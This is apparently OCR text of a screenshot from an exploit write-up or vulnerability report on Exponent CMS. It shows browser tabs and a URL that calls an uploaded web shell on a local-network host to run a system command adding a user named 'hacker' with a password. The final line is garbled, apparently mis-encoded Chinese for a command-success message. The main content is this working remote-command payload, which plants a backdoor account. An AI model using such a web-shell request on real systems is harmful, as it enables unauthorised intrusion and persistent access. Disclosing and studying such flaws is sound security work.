 Exponent CMS - A Po... × http://192.168.1.4/index.... × http://192.1...20/add%22); × +
192.168.1.4/tmp/1711513716_test.php?cmd=system("net user hacker Beijing123 /add");
ÃüÁî³É¹¦Íê³É¡£